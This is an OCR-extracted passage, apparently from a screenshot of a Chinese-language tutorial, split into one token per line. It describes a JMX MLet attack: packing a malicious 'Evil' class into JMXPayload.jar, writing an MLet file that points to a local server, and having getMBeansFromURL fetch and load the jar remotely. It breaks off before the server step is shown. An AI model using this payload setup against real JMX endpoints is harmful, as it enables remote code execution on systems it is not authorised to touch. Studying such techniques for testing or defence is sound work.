
JMXPayload.jar
惡意類打包成
：
jar 
-cvf
起一個本地服務器放惡意類
先寫一個 mlet 文件：
<
html
>
<
mlet
code
=
"
Evil
"
archive
=
"
JMXPayload.jar
"
name
=
"
MLetCompromise1:name=Evil,id=
codebase
=
"
http://127.0.0.1:4141
"
>
</
mlet
>
</
html
>
getMBeansFromURL
需要通過 melt 文件才能
遠程
下載 JMXPayload.jar 文件。
確保 JMXPayload.jar 和 mlet 放在網站同一目錄下，
起一個簡單的本地服務器：